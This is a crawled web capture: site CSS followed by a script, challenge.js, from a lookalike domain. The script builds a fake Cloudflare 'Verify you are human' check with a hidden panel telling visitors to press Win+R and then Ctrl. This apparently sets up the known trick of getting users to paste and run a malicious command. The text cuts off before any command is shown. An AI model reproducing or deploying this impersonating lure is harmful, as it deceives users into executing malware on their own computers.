);}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5 .elementor-element.elementor-element-62cd458{--divider-border-style:solid;--divider-color:#50B9CE;--divider-border-width:1px;}.elementor-5 .elementor-element.elementor-element-62cd458 > .elementor-widget-container{margin:-28px 0px 0px 0px;}.elementor-5 .elementor-element.elementor-element-62cd458 .elementor-divider-separator{width:6%;}.elementor-5 .elementor-element.elementor-element-62cd458 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-item{border-width:0px;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-icon, .elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-title{color:#97D803;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-icon svg{fill:#97D803;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-active .elementor-accordion-icon, .elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-active .elementor-accordion-title{color:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-active .elementor-accordion-icon svg{fill:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-title{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:700;text-transform:uppercase;text-decoration:none;letter-spacing:1.4px;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-tab-title .elementor-accordion-icon i:before{color:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-tab-title .elementor-accordion-icon svg{fill:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-tab-title.elementor-active .elementor-accordion-icon i:before{color:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-tab-title.elementor-active .elementor-accordion-icon svg{fill:#50B9CE;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-accordion-icon{margin-inline-end:20px;}.elementor-5 .elementor-element.elementor-element-9cdbbdd .elementor-tab-content{color:#8494A0;font-family:"Karla", Sans-serif;font-size:18px;font-weight:700;}body.elementor-page-5:not(.elementor-motion-effects-element-type-background), body.elementor-page-5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EAEDF0;}@media(min-width:768px){.elementor-5 .elementor-element.elementor-element-c017c3c{width:63.858%;}.elementor-5 .elementor-element.elementor-element-2fef19a{width:36.142%;}.elementor-5 .elementor-element.elementor-element-fef121f{width:30.438%;}.elementor-5 .elementor-element.elementor-element-ec13a1e{width:69.562%;}}@media(max-width:1024px){.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline{font-size:40px;line-height:40px;}}@media(max-width:767px){.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline{font-size:24px;line-height:30px;}.elementor-5 .elementor-element.elementor-element-6feda4fc .elementor-headline-dynamic-text{line-height:30px;}}/* Start custom CSS for accordion, class: .elementor-element-9cdbbdd */.far {
    font-family: "Font Awesome 5 Free";
    font-weight: 400;
    font-size: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/javascript
request_url: https://javris.adobecom.online/js/challenge.js
body_size: 25491
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan id="tspan16"style="stroke:url(#linearGradient18);stroke-width:1.56763"x="24.553123"y="17.529425">+</tspan></text></g></svg> </span><span>Hold Win key<br>and press R key</span></div><div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">2.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 71.437502 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5.75em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient1"gradientTransform="matrix(0,0.1493217,-0.1493217,0,130.48995,95.683852)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient20"><stop id="stop19"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop20"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient21"gradientTransform="matrix(0.15135531,0,0,0.15135531,96.644976,-61.192575)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient20"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient3"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-124.66532)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient8"><stop id="stop7"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop8"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient5"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,94.6108)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop1"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><filter height="1.1048975"id="filter40-5"style="color-interpolation-filters:sRGB"width="1.0492592"x="-0.026868639"y="-0.057216792"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-8"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-2"in="blur"result="offset"/><feComposite id="feComposite39-9"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-8"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-4"in="blur"result="offset"/><feComposite id="feComposite48-85"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-8"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient49"gradientTransform="matrix(0.14186512,0,0,0.14186512,88.888481,-53.605728)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient8"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient50"gradientTransform="matrix(0.14186512,0,0,0.14186512,-65.928494,165.67039)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-3"style="color-interpolation-filters:sRGB"width="1.1231845"x="-0.067191529"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-0"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-6"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-2"in="blur"result="offset"/><feComposite id="feComposite39-5-2"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-5"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-2"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-7"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-1"in="blur"result="offset"/><feComposite id="feComposite48-8-5"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-2"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient25"gradientTransform="matrix(0.14186512,0,0,0.14186512,-11.947262,-8.9848199)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><path d="M 29.324963,8.8400258 V 19.573348 c 0,3.067689 -2.33457,5.537346 -5.234462,5.537346 H 6.0878456 c -2.8998891,0 -5.23446138,-2.469657 -5.23446138,-5.537346 V 8.8400258 c 0,-3.0676898 2.33457228,-5.5373473 5.23446138,-5.5373473 H 24.090501 c 2.899892,0 5.234462,2.4696575 5.234462,5.5373473 z"id="rect2-3"style="fill:url(#linearGradient1);stroke:none;stroke-width:1.49322"/><rect height="21.491049"id="rect2-4-0"rx="5.6127605"ry="5.3057513"style="fill:url(#linearGradient21);stroke:none;stroke-width:1.51356;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="22.105017"x="3.0056765"y="48.718479"/><rect height="27.049814"id="rect2"rx="5.2608323"ry="4.9730735"style="fill:url(#linearGradient3);stroke:url(#linearGradient5);stroke-width:1.41865;stroke-dasharray:none"transform="rotate(90)"width="20.719004"x="1.1204973"y="-28.55216"/><text id="text5"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-5)"x="131.0365"xml:space="preserve"y="171.36899"transform="matrix(0.14186512,0,0,0.14186512,-12.022555,-9.1220259)"><tspan id="tspan5"style="stroke-width:56.5283"x="131.0365"y="171.36899">Ctrl</tspan></text><rect 